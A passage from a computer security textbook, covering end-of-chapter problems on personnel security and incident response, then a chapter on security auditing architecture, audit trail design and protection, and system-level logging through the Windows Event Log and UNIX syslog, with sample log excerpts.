that Joe the janitor may bring to court?
17.6 / Key termS, review QueStionS, And problemS
575

576
chApter 17 / humAn reSourceS Security
17.3
During a routine check of Ozzie’s work computer, you note that the checksums of his
screensaver pictures have been modified slightly. What actions, if any, do you take?
17.4
You observe Lynsay with a “keychain portstick” (USB port, fingerstick) one morning
as she is coming into work. What do you do?
17.5
Harriet’s workstation computer reveals the installation of a game called Bookworm.
What actions do you take before confronting Harriet? Why?
17.6
Phil maintains a blog online. What do you do to check that his blog is not reveal-
ing sensitive company information? Is he allowed to maintain his blog during work
hours? He argues that his blog is something he does when not at work. How do you
respond? You discover that his blog contains a link to the site YourCompanySucks.
Phil states he is not the author of that site. Now what do you do?
17.7
Consider the development of an incident response policy for the small accounting
firm mentioned in Problems 14.2 and 15.1. Specifically consider the response to the
detection of an e- mail worm infecting some of the company systems and producing
large volumes of e- mail spreading the propagation. What default decision do you rec-
ommend the firm’s incident response policy dictate regarding disconnecting the firm’s
systems from the Internet to limit further spread? Take into account the role of such
communications on the firm’s operations. What default decision do you recommend
regarding reporting this incident to the appropriate computer emergency response
team? Or to the relevant law enforcement authorities?
17.8
Consider the development of an incident response policy for the small legal firm men-
tioned in Problems 14.3 and 15.2. Specifically consider the response to the detection
of financial fraud by an employee. What initial actions should the incident response
policy specify? What default decision do you recommend regarding reporting this
incident to the appropriate CERT? Or to the relevant law enforcement authorities?
17.9
Consider the development of an incident response policy for the Web design com-
pany mentioned in Problems 14.4 and 15.3. Specifically consider the response to the
detection of hacking and defacement of the company’s Web server. What default deci-
sion do you recommend its incident response policy dictate regarding disconnecting
this system from the Internet to limit damaging publicity? Take into account the role
of this server in promoting the company’s operations. What default decision do you
recommend regarding reporting this incident to the appropriate CERT? Or to the
relevant law enforcement authorities?
17.10
Consider the development of an incident response policy for the large government
department mentioned in Problems 14.6 and 15.5. Specifically consider the response
to the report of theft of an officially issued laptop from a department employee, which
is subsequently found to have contained a large number of sensitive personnel records.
What default decision do you recommend the department’s incident response policy
dictate regarding contacting the personnel whose records have been stolen? What
default decision should be taken regarding sanctioning the employee whose laptop
was stolen? Take into account any relevant legal requirements and sanctions that may
apply, and the necessity for relevant items in the department’s IT policy regarding ac-
tions. What default decision do you recommend regarding reporting this incident to
the appropriate CERT? Or to the relevant law enforcement authorities?

577
18.1
Security Auditing Architecture
Security Audit and Alarms Model
Security Auditing Functions
Requirements
Implementation Guidelines
18.2
Security Audit Trail
What to Collect
Protecting Audit Trail Data
18.3
Implementing the Logging Function
Logging at the System Level
Logging at the Application Level
Interposable Libraries
Dynamic Binary Rewriting
18.4
Audit Trail Analysis
Preparation
Timing
Audit Review
Approaches to Data Analysis
18.5
Example: An Integrated Approach
SIEM Systems
The Security Monitoring, Analysis, and Response System (MARS)
18.6
Recommended Reading
18.7
Key Terms, Review Questions, and Problems

578
Chapter 18 / SeCurity auditing
Security auditing is a form of auditing that focuses on the security of an organiza-
tion’s information system (IS) assets. This function is a key element in computer
security. Security auditing can:
•
Provide a level of assurance concerning the proper operation of the computer
with respect to security.
•
Generate data that can be used in after-the-fact analysis of an attack, whether
successful or unsuccessful.
•
Provide a means of assessing inadequacies in the security service.
•
Provide data that can be used to define anomalous behavior.
•
Maintain a record useful in computer forensics.
Two key concepts are Security audits and Security audit trails,
1
defined in
Table 18.1.
The process of generating audit information yields data that may be useful in real
time for intrusion detection; this aspect is discussed in Chapter 8. In the present chapter,
our concern is with the collection, storage, and analysis of data related to IS security.
We begin with an overall look at the security auditing architecture and how this relates
to the companion activity of intrusion detection. Next, we discuss the various aspects of
audit trails, also known as audit logs. We then discuss the analysis of audit data.
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Discuss the elements that make up a security audit architecture.
◆
Assess the relative advantages of various types of security audit trails.
◆
Understand the key considerations in implementing the logging function for
security auditing.
◆
Describe the process of audit trail analysis.
1
[NIST95] points out that some security experts make a distinction between an audit trail and an audit log
as follows: A log is a record of events made by a particular software package, and an audit trail is an entire
history of an event, possibly using several logs. However, common usage within the security community
does not make use of this definition. We do not make a distinction in this book.
Table 18.1
Security Audit Terminology (RFC 4949)
Security Audit An independent review and examination of a system’s records and activities to
determine the adequacy of system controls, ensure compliance with established security policy and
procedures, detect breaches in security services, and recommend any changes that are indicated for
countermeasures.
The basic audit objective is to establish accountability for system entities that initiate or
participate in security-relevant events and actions. Thus, means are needed to generate and record
a security audit trail and to review and analyze the audit trail to discover and investigate attacks and
security compromises.
Security Audit Trail A chronological record of system activities that is sufficient to enable the recon-
struction and examination of the sequence of environments and activities surrounding or leading to an
operation, procedure, or event in a security-relevant transaction from inception to final results.

18.1 / SeCurity auditing arChiteCture
579
18.1 Security Auditing Architecture
We begin our discussion of security auditing by looking at the elements that make up
a security audit architecture. First, we examine a model that shows security auditing
in its broader context. Then, we look at a functional breakdown of security auditing.
Security Audit and Alarms Model
ITU-T
2
Recommendation X.816 develops a model that shows the elements of the
security auditing function and their relationship to security alarms. Figure 18.1
depicts the model. The key elements are as follows:
•
Event discriminator: This is logic embedded into the software of the system
that monitors system activity and detects security-related events that it has
been configured to detect.
•
Audit recorder: For each detected event, the event discriminator transmits the
information to an audit recorder. The model depicts this transmission as being
Action
Alarm
Alarm
Audit
message
Event
discriminator
Audit
recorder
Alarm
processor
Audit
analyzer
Audit trail
examiner
Security
reports
Audit
provider
Security
audit
trail
Audit
archiver
Archives
Audit
record
Figure 18.1
Security Audit and Alarms Model (X.816)
2
Telecommunication Standardization Sector of the International Telecommunications Union. See
Appendix C for a discussion of this and other standards-making organizations.

580
Chapter 18 / SeCurity auditing
in the form of a message. The audit could also be done by recording the event
in a shared memory area.
•
Alarm processor: Some of the events detected by the event discriminator are
defined to be alarm events. For such events an alarm is issued to an alarm
processor. The alarm processor takes some action based on the alarm. This
action is itself an auditable event and so is transmitted to the audit recorder.
•
Security audit trail: The audit recorder creates a formatted record of each
event and stores it in the security audit trail.
•
Audit analyzer: The security audit trail is available to the audit analyzer,
which, based on a pattern of activity, may define a new auditable event that is
sent to the audit recorder and may generate an alarm.
•
Audit archiver: This is a software module that periodically extracts records
from the audit trail to create a permanent archive of auditable events.
•
Archives: The audit archives are a permanent store of security-related events
on this system.
•
Audit provider: The audit provider is an application and/or user interface to
the audit trail.
•
Audit trail examiner: The audit trail examiner is an application or user
who examines the audit trail and the audit archives for historical trends, for
computer forensic purposes, and for other analysis.
•
Security reports: The audit trail examiner prepares human-readable security
reports.
This model illustrates the relationship between audit functions and alarm
functions. The audit function builds up a record of events that are defined by the
security administrator to be security related. Some of these events may in fact
be security violations or suspected security violations. Such events feed into an
intrusion detection or firewall function by means of alarms.
As was the case with intrusion detection, a distributed auditing function in
which a centralized repository is created can be useful for distributed systems.
Two additional logical components are needed for a distributed auditing service
(Figure 18.2):
•
Audit trail collector: A module on a centralized system that collects audit trail
records from other systems and creates a combined audit trail.
•
Audit dispatcher: A module that transmits the audit trail records from its local
system to the centralized audit trail collector.
Security Auditing Functions
It is useful to look at another breakdown of the security auditing function, developed
as part of the Common Criteria specification [CCPS12a]. Figure 18.3 shows a
breakdown of security auditing into six major areas, each of which has one or more
specific functions:
•
Data generation: Identifies the level of auditing, enumerates the types of
auditable events, and identifies the minimum set of audit-related information
18.1 / SeCurity auditing arChiteCture
581
provided. This function must also deal with the conflict between security and
privacy and specify for which events the identity of the user associated with an
action is included in the data generated as a result of an event.
•
Event selection: Inclusion or exclusion of events from the auditable set. This
allows the system to be configured at different levels of granularity to avoid
the creation of an unwieldy audit trail.
•
Event storage: Creation and maintenance of the secure audit trail. The storage
function includes measures to provide availability and to prevent loss of data
from the audit trail.
•
Automatic response: Defines reactions taken following detection of events
that are indicative of a potential security violation.
•
Audit analysis: Provided via automated mechanisms to analyze system activity
and audit data in search of security violations. This component identifies the
set of auditable events whose occurrence or accumulated occurrence indicates
a potential security violation. For such events, an analysis is done to determine
if a security violation has occurred; this analysis uses anomaly detection and
attack heuristics.
•
Audit review: As available to authorized users to assist in audit data review. The
audit review component may include a selectable review function that provides
the ability to perform searches based on a single criterion or multiple criteria
with logical (i.e., and/or) relations, sort audit data, and filter audit data before
audit data are reviewed. Audit review may be restricted to authorized users.
Requirements
Reviewing the functionality suggested by Figures 18.1 and 18.3, we can develop a set
of requirements for security auditing. The first requirement is event definition. The
security administrator must define the set of events that are subject to audit. We go
into more detail in the next section, but we include here a list suggested in [CCPS12a]:
•
Introduction of objects within the security-related portion of the software into
a subject’s address space
Audit
dispatcher
Audit
dispatcher
Audit
trail collector
Security
audit
trail
Security
audit
trail
Security
audit
trail
Figure 18.2
Distributed Audit Trail Model (X.816)
582
Chapter 18 / SeCurity auditing
•
Deletion of objects
•
Distribution or revocation of access rights or capabilities
•
Changes to subject or object security attributes
•
Policy checks performed by the security software as a result of a request by a
subject
•
The use of access rights to bypass a policy check
Security audit
Audit data generation
User identity association
Data generation
Event selection
Selective audit
Protected audit trail storage
Guarantees of audit data availability
Action in case of possible audit data loss
Prevention of audit data loss
Event storage
Automatic response
Security alarms
Audit analysis
Profile-based anomaly detection
Potential violation analysis
Simple attack heuristics
Complex attack heuristics
Audit review
Audit review
Restricted audit review
Selectable audit review
Figure 18.3
Common Criteria Security Audit Class Decomposition

18.1 / SeCurity auditing arChiteCture
583
•
Use of identification and authentication functions
•
Security-related actions taken by an operator and/or authorized user (e.g.,
suppression of a protection mechanism)
•
Import/export of data from/to removable media (e.g., printed output, tapes,
disks)
A second requirement is that the appropriate hooks must be available in the
application and system software to enable event detection. Monitoring software
needs to be added to the system and to appropriate places to capture relevant
activity. Next is needed an event recording function, which includes the need to
provide for a secure storage resistant to tampering or deletion. Event and audit trail
analysis software, tools, and interfaces may be used to analyze collected data as well
as for investigating data trends and anomalies.
There is an additional requirement for the security of the auditing function.
Not just the audit trail, but all of the auditing software and intermediate storage
must be protected from bypass or tampering. Finally, the auditing system should
have a minimal effect on functionality.
Implementation Guidelines
The ISO
3
standard Code of Practice for Information Security Management
(ISO 27002) provides a useful set of guidelines for implementation of an auditing
capability:
1.
Audit requirements should be agreed with appropriate management.
2.
The scope of the checks should be agreed and controlled.
3.
The checks should be limited to read-only access to software and data.
4.
Access other than read-only should only be allowed for isolated copies of
system files, which should be erased when the audit is completed or given
appropriate protection if there is an obligation to keep such files under audit
documentation requirements.
5.
Resources for performing the checks should be explicitly identified and made
available.
6.
Requirements for special or additional processing should be identified and
agreed.
7.
All access should be monitored and logged to produce a reference trail; the
use of timestamped reference trails should be considered for critical data or
systems.
8.
All procedures, requirements, and responsibilities should be documented.
9.
The person(s) carrying out the audit should be independent of the activities
audited.
3
International Organization for Standardization. See Appendix C for a discussion of this and other
standards-making organizations.

584
Chapter 18 / SeCurity auditing
Audit trails maintain a record of system activity. This section surveys issues related
to audit trails.
What to Collect
The choice of data to collect is determined by a number of requirements. One
issue is the amount of data to collect, which is determined by the range of areas of
interest and by the granularity of data collection. There is a trade-off here between
quantity and efficiency. The more data are collected, the greater is the performance
penalty on the system. Larger amounts of data may also unnecessarily burden the
various algorithms used to examine and analyze the data. Further, the presence of
large amounts of data creates a temptation to generate security reports excessive in
number or length.
With these cautions in mind, the first order of business in security audit trail
design is the selection of data items to capture. These may include:
•
Events related to the use of the auditing software (i.e., all the components of
Figure 18.1).
•
Events related to the security mechanisms on the system.
•
Any events that are collected for use by the various security detection and
prevention mechanisms. These include items relevant to intrusion detection
(e.g., Table 8.2) and items related to firewall operation (e.g., Tables 9.3 and 9.4).
•
Events related to system management and operation.
•
Operating system access (e.g., via system calls).
•
Application access for selected applications.
•
Remote access.
One example is a suggested list of auditable items in X.816, shown in Table 18.2.
The standard points out that both normal and abnormal conditions may need to be
audited; for instance, each connection request, such as a TCP connection request, may
be a subject for a security audit trail record, whether or not the request was abnormal
and irrespective of whether the request was accepted or not. This is an important
point. Data collection for auditing goes beyond the need to generate security alarms
or to provide input to a firewall module. Data representing behavior that does not
trigger an alarm can be used to identify normal versus abnormal usage patterns and
thus serve as input to intrusion detection analysis. Also, in the event of an attack,
an analysis of all the activity on a system may be needed to diagnose the attack and
arrive at suitable countermeasures for the future.
Another useful list of auditable events (Table 18.3) is contained in ISO 27002.
As with X.816, the ISO standard details both authorized and unauthorized events,
as well as events affecting the security functions of the system.
As the security administrator designs an audit data collection policy, it is
useful to organize the audit trail into categories for purposes of choosing data items
to collect. In what follows, we look at useful categories for audit trail design.

18.2 / SeCurity audit trail
585
Table 18.2
Auditable Items Suggested in X.816
Security-related events related to
a specific connection
– Connection requests
– Connection confirmed
– Disconnection requests
– Disconnection confirmed
– Statistics appertaining to the connection
Security-related events related to the use of
security services
– Security service requests
– Security mechanisms usage
– Security alarms
Security-related events related to management
– Management operations
– Management notifications
The list of auditable events should include
at least
– Deny access
– Authenticate
– Change attribute
– Create object
– Delete object
– Modify object
– Use privilege
In terms of the individual security services, the following
security-related events are important
– Authentication: verify success
– Authentication: verify fail
– Access control: decide access success
– Access control: decide access fail
– Nonrepudiation: nonrepudiable origination of message
– Nonrepudiation: nonrepudiable receipt of message
– Nonrepudiation: unsuccessful repudiation of event
– Nonrepudiation: successful repudiation of event
– Integrity: use of shield
– Integrity: use of unshield
– Integrity: validate success
– Integrity: validate fail
– Confidentiality: use of hide
– Confidentiality: use of reveal
– Audit: select event for auditing
– Audit: deselect event for auditing
– Audit: change audit event selection criteria
Table 18.3
Monitoring Areas Suggested in ISO 27002
Authorized access, including details such as
1)
the user ID
2)
the date and time of key events
3)
the types of events
4)
the files accessed
5)
the program/utilities used
All privileged operations, such as
1)
use of privileged accounts, for example
supervisor, root, administrator
2)
system start-up and stop
3)
I/O device attachment/detachment
Unauthorized access attempts, such as
1)
failed or rejected user actions
2)
failed or rejected actions involving data
and other resources
3)
access policy violations and notifications
for network gateways and firewalls
4)
alerts from proprietary intrusion detection
systems
System alerts or failures such as
1)
console alerts or messages
2)
system log exceptions
3)
network management alarms
4)
alarms raised by the access control system
Changes to, or attempts to change, system security
settings and controls

586
Chapter 18 / SeCurity auditing
S
yStem
-L
eveL
A
udit
t
rAiLS
System-level audit trails are generally used to
monitor and optimize system performance but can serve a security audit function
as well. The system enforces certain aspects of security policy, such as access to the
system itself. A system-level audit trail should capture data such as login attempts,
both successful and unsuccessful, devices used, and OS functions performed. Other
system-level functions may be of interest for auditing, such as system operation and
network performance indicators.
Figure 18.4a, from [NIST95], is an example of a system-level audit trail on
a UNIX system. The shutdown command terminates all processes and takes the
system down to single-user mode. The su command creates a UNIX shell.
Figure 18.4
Examples of Audit Trails
Jan 27 17:14:04 host1 login: ROOT LOGIN console
Jan 27 17:15:04 host1 shutdown: reboot by root
Jan 27 17:18:38 host1 login: ROOT LOGIN console
Jan 27 17:19:37 host1 reboot: rebooted by root
Jan 28 09:46:53 host1 su: 'su root' succeeded for user1 on /dev/ttyp0
Jan 28 09:47:35 host1 shutdown: reboot by user1
Jan 28 09:53:24 host1 su: 'su root' succeeded for user1 on /dev/ttyp1
Feb 12 08:53:22 host1 su: 'su root' succeeded for user1 on /dev/ttyp1
Feb 17 08:57:50 host1 date: set by user1
Feb 17 13:22:52 host1 su: 'su root' succeeded for user1 on /dev/ttyp0
(a) Sample system log file showing authentication messages
Apr 9 11:20:22
host1
AA06370: from=<user2@host2>, size=3355, class=0
Apr 9 11:20:22
host1
AA06370: to=<user1@host1>, delay=00:00:02,stat=Sent
Apr 9 11:59:51
host1
AA06436: from=<user4@host3>, size=1424, class=0
Apr 9 11:59:52
host1
AA06436: to=<user1@host1>, delay=00:00:02, stat=Sent
Apr 9 12:43:52
host1
AA06441: from=<user2@host2>, size=2077, class=0
Apr 9 12:43:53
host1
AA06441: to=<user1@host1>, delay=00:00:01, stat=Sent
(b) Application-level audit record for a mail delivery system
rcp
user1
ttyp0
0.02 secs Fri Apr 8 16:02
ls
user1
ttyp0
0.14 secs Fri Apr 8 16:01
clear
user1
ttyp0
0.05 secs Fri Apr 8 16:01
rpcinfo
user1
ttyp0
0.20 secs Fri Apr 8 16:01
nroff
user2
ttyp2
0.75 secs Fri Apr 8 16:00
sh
user2
ttyp2
0.02 secs Fri Apr 8 16:00
mv
user2
ttyp2
0.02 secs Fri Apr 8 16:00
sh
user2
ttyp2
0.03 secs Fri Apr 8 16:00
col
user2
ttyp2
0.09 secs Fri Apr 8 16:00
man
user2
ttyp2
0.14 secs Fri Apr 8 15:57
(c) User log showing a chronological list of commands executed by users

18.2 / SeCurity audit trail
587
A
ppLicAtion
-L
eveL
A
udit
t
rAiLS
Application-level audit trails may be used to
detect security violations within an application or to detect flaws in the application’s
interaction with the system. For critical applications, or those that deal with sensitive
data, an application-level audit trail can provide the desired level of detail to assess
security threats and impacts. For example, for an e-mail application, an audit trail
can record sender and receiver, message size, and types of attachments. An audit
trail for a database interaction using SQL (Structured Query Language) queries can
record the user, type of transaction, and even individual tables, rows, columns, or
data items accessed.
Figure 18.4b is an example of an application-level audit trail for a mail delivery
system.
u
Ser
-L
eveL
A
udit
t
rAiLS
A user-level audit trail traces the activity of individual
users over time. It can be used to hold a user accountable for his or her actions. Such
audit trails are also useful as input to an analysis program that attempts to define
normal versus anomalous behavior.
A user-level audit trail can record user interactions with the system,
such as commands issued, identification and authentication attempts, and
files and resources accessed. The audit trail can also capture the user’s use of
applications.
Figure 18.4c is an example of a user-level audit trail on a UNIX system.
p
hySicAL
A
cceSS
A
udit
t
rAiLS
Audit trails can be generated by equipment
that controls physical access and then transmitted to a central host for subsequent
storage and analysis. Examples are card-key systems and alarm systems. [NIST95]
lists the following as examples of the type of data of interest:
•
The date and time the access was attempted or made should be logged,
as should the gate or door through which the access was attempted or
made, and the individual (or user ID) making the attempt to access the gate
or door.
•
Invalid attempts should be monitored and logged by noncomputer audit trails
just as they are for computer system audit trails. Management should be made
aware if someone attempts to gain access during unauthorized hours.
•
Logged information should also include attempts to add, modify, or delete
physical access privileges (e.g., granting a new employee access to the building
or granting transferred employees access to their new office [and, of course,
deleting their old access, as applicable]).
•
As with system and application audit trails, auditing of noncomputer functions
can be implemented to send messages to security personnel indicating valid or
invalid attempts to gain access to controlled spaces. In order not to desensitize
a guard or monitor, all access should not result in messages being sent to a
screen. Only exceptions, such as failed access attempts, should be highlighted
to those monitoring access.

588
Chapter 18 / SeCurity auditing
Protecting Audit Trail Data
RFC 2196 (Site Security Handbook) lists three alternatives for storing audit
records:
•
Read/write file on a host
•
Write-once/read-many device (e.g., CD-ROM or DVD-ROM)
•
Write-only device (e.g., a line printer)
File system logging is relatively easy to configure and is the least resource
intensive. Records can be accessed instantly, which is useful for countering an
ongoing attack. However, this approach is highly vulnerable. If an attacker gains
privileged access to a system, then the audit trail is vulnerable to modification or
deletion.
A CD-ROM or similar storage method is far more secure but less convenient.
A steady supply of recordable media is needed. Access may be delayed and not
available immediately.
Printed logs do provide a paper trail, but are impractical for capturing detailed
audit data on large systems or networked systems. RFC 2196 suggests that the paper
log can be useful when a permanent, immediately available log is required even
with a system crash.
Protection of the audit trail involves both integrity and confidentiality. Integrity
is particularly important because an intruder may attempt to remove evidence of
the intrusion by altering the audit trail. For file system logging, perhaps the best way
to ensure integrity is the digital signature. Write-once devices, such as CD-ROM or
paper, automatically provide integrity. Strong access control is another measure to
provide integrity.
Confidentiality is important if the audit trail contains user information that
is sensitive and should not be disclosed to all users, such as information about
changes in a salary or pay grade status. Strong access control helps in this regard.
An effective measure is symmetric encryption (e.g., using AES [Advanced
Encryption Standard] or triple DES [Data Encryption Standard]). The secret key
must be protected and only available to the audit trail software and subsequent
audit analysis software.
Note that integrity and confidentiality measures protect audit trail data not
only in local storage but also during transmission to a central repository.
18.3 implementing the logging Function
The foundation of a security auditing facility is the initial capture of the audit
data. This requires that the software include hooks, or capture points, that trig-
ger the collection and storage of data as preselected events occur. Such an audit
collection or logging function is dependent on the nature of the software and will
vary depending on the underlying operating system and the applications involved.
In this section, we look at approaches to implementing the logging function for
system-level and user-level audit trails on the one hand and application-level audit
trails on the other.

18.3 / implementing the logging FunCtion
589
Logging at the System Level
Much of the logging at the system level can be implemented using existing facilities that
are part of the operating system. In this section, we look at the facility in the Windows
operating system and then at the syslog facility found in UNIX operating systems.
W
indoWS
e
vent
L
og
An event in Windows Event Log is an entity that describes
some interesting occurrence in a computer system. Events contain a numeric
identification code, a set of attributes (task, opcode, level, version, and keywords),
and optional user-supplied data. Windows is equipped with three types of event logs:
•
System event log: Used by applications running under system service accounts
(installed system services), drivers, or a component or application that has
events that relate to the health of the computer system.
•
Application event log: Events for all user-level applications. This log is not
secured and it is open to any applications. Applications that log extensive
information should define an application-specific log.
•
Security event log: The Windows Audit Log. This event log is for exclusive use
of the Windows Local Security Authority. User events may appear as audits if
supported by the underlying application.
For all of the event logs, or audit trails, event information can be stored in
an XML format. Table 18.4 lists the items of information stored for each event.
Figure 18.5 is an example of data exported from a Windows system event log.
Table 18.4
Windows Event Schema Elements
Property values of an event that contains binary data
The LevelName Windows software trace preproces-
sor (WPP) debug tracing field used in debug events
in debug channels
Binary data supplied by Windows Event Log
Level that will be rendered for an event
Channel into which the rendered event is published
Level of severity for an event
Complex data for a parameter supplied by the event
provider
FormattedString WPP debug tracing field used in
debug events in debug channels
ComponentName WPP debug tracing field used in
debug events
Event message rendered for an event
Computer that the event occurred on
Opcode that will be rendered for an event
Two 128-bit values that can be used to find related
events
The activity or a point within an activity that the
application was performing when it raised the event
Name of the event data item that caused an error
when the event data was processed
Elements that define an instrumentation event
Data that makes up one part of the complex data
type supplied by the event provider
Information about the event provider that published
the event
Data for a parameter supplied by the event provider
Event publisher that published the rendered event
Property values of Windows software trace prepro-
cessor (WPP) events
Information that will be rendered for an event
(Continued)

590
Chapter 18 / SeCurity auditing
Windows allows the system user to enable auditing in nine different
categories:
•
Account logon events: User authentication activity from the perspective of
the system that validated the attempt. Examples: authentication granted;
authentication ticket request failed; account mapped for logon; account
could not be mapped for logon. Individual actions in this category are not
Error code that was raised when there was an error
processing event data
The user security identifier
A structured piece of information that describes
some interesting occurrence in the system
SequenceNum WPP debug tracing field used in
debug events in debug channels
Event identification number
SubComponentName WPP debug tracing field used
in debug events in debug channels
Information about the process and thread in which
the event occurred
Information automatically populated by the system
when the event is raised or when it is saved into the
log file
Binary event data for the event that caused an error
when the event data was processed
Task that will be rendered for an event
Information about the process and thread the event
occurred in
Task with a symbolic value
FileLine WPP debug tracing field used in debug
events in debug channels
Information about the time the event occurred
FlagsName WPP debug tracing field used in debug
events in debug channels
Provider-defined portion that may consist of any
valid XML content that communicates event
information
KernelTime WPP debug tracing field used in debug
events in debug channels
UserTime WPP debug tracing field used in debug
events in debug channels
Keywords that will be rendered for an event
Event version
Keywords used by the event
Table 18.4
(Continued)
Figure 18.5
Windows System Log Entry Example
Event Type:
Success Audit
Event Source:
Security
Event Category:
(1)
Event ID:
517
Date:
3/6/2006
Time:
2:56:40 PM
User:
NT AUTHORITY\SYSTEM
Computer:
KENT
Description:
The audit log was cleared
Primary User Name:
SYSTEM
Primary Domain:
NT AUTHORITY
Primary Logon ID:
(0x0,0x3F7)
Client User Name:
userk
Client Domain:
KENT
Client Logon ID:
(0x0,0x28BFD)

18.3 / implementing the logging FunCtion
591
particularly instructive, but large numbers of failures may indicate scanning
activity, brute-force attacks on individual accounts, or the propagation of
automated exploits.
•
Account management: Administrative activity related to the creation,
management, and deletion of individual accounts and user groups. Examples:
user account created; change password attempt; user account deleted; security
enabled global group member added; domain policy changed.
•
Directory service access: User-level access to any Active Directory object that
has a System Access Control List defined. An SACL creates a set of users and
user groups for which granular auditing is required.
•
Logon events: User authentication activity, either to a local machine or over
a network, from the system that originated the activity. Examples: successful
user logon; logon failure, unknown username, or bad password; logon failure,
because account is disabled; logon failure, because account has expired; logon
failure, user not allowed to logon at this computer; user logoff; logon failure,
account locked out.
•
Object access: User-level access to file system and registry objects that have
System Access Control Lists defined. Provides a relatively easy way to track
read access, as well as changes, to sensitive files, integrated with the operating
system. Examples: object open; object deleted.
•
Policy changes: Administrative changes to the access policies, audit config-
uration, and other system-level settings. Examples: user right assigned; new
trusted domain; audit policy changed.
•
Privilege use: Windows incorporates the concept of a user right, granular permission
to perform a particular task. If you enable privilege use auditing, you record all
instances of users exercising their access to particular system functions (creating
objects, debugging executable code, or backing up the system). Examples: specified
privileges were added to a user’s access token (during logon); a user attempted to
perform a privileged system service operation.
•
Process tracking: Generates detailed audit information when processes
start and finish, programs are activated, or objects are accessed indi-
rectly. Examples: new process was created; process exited; auditable data
was protected; auditable data was unprotected; user attempted to install a
service.
•
System events: Records information on events that affect the availability and
integrity of the system, including boot messages and the system shutdown
message. Examples: system is starting; Windows is shutting down; resource
exhaustion in the logging subsystem; some audits lost; audit log cleared.
S
ySLog
Syslog is UNIX’s general-purpose logging mechanism found on all UNIX
variants and Linux. It consists of the following elements:
•
syslog(): An application program interface (API) referenced by several
standard system utilities and available to application programs
•
logger: A UNIX command used to add single-line entries to the system log

592
Chapter 18 / SeCurity auditing
•
/etc/syslog.conf: The configuration file used to control the logging and
routing of system log events
•
syslogd: The system daemon used to receive and route system log events
from syslog() calls and logger commands.
Different UNIX implementations will have different variants of the syslog
facility, and there are no uniform system log formats across systems. Chapter 25
examines the Linux syslog facility. Here, we provide a brief overview of some
syslog-related functions and look at the syslog protocol.
The basic service offered by UNIX syslog is a means of capturing relevant events,
a storage facility, and a protocol for transmitting syslog messages from other machines
to a central machine that acts as a syslog server. In addition to these basic functions,
other services are available, often as third-party packages and in some cases as built-in
modules. [KENT06] lists the following as being the most common extra features:
•
Robust filtering: Original syslog implementations allowed messages to be
handled differently based on their facility and priority only; no finer-grained
filtering was permitted. Some current syslog implementations offer more
robust filtering capabilities, such as handling messages differently based
on the host or program that generated a message, or a regular expression
matching content in the body of a message. Some implementations also
allow multiple filters to be applied to a single message, which provides more
complex filtering capabilities.
•
Log analysis: Originally, syslog servers did not perform any analysis of log data;
they simply provided a framework for log data to be recorded and transmitted.
Administrators could use separate add-on programs for analyzing syslog data.
Some syslog implementations now have limited log analysis capabilities built-in,
such as the ability to correlate multiple log entries.
•
Event response: Some syslog implementations can initiate actions when certain
events are detected. Examples of actions include sending SNMP traps, alerting
administrators through pages or e-mails, and launching a separate program or
script. It is also possible to create a new syslog message that indicates that a
certain event was detected.
•
Alternative message formats: Some syslog implementations can accept data
in non-syslog formats, such as SNMP traps. This can be helpful for getting
security event data from hosts that do not support syslog and cannot be
modified to do so.
•
Log file encryption: Some syslog implementations can be configured to encrypt
rotated log files automatically, protecting their confidentiality. This can also
be accomplished through the use of OS or third-party encryption programs.
•
Database storage for logs: Some implementations can store log entries in both
traditional syslog files and a database. Having the log entries in a database
format can be very helpful for subsequent log analysis.
•
Rate limiting: Some implementations can limit the number of syslog messages
or TCP connections from a particular source during a certain period of time.
This is useful in preventing a denial of service for the syslog server and the

18.3 / implementing the logging FunCtion
593
